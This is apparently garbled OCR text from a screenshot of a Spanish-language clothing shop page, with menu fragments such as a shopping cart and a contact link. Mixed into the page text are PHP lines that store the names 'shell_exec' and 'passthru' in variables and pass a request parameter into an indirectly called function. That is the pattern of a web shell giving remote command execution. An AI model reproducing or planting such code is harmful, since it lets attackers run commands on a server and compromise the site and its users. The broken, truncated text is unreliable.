
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ÍSES BAJOS
jos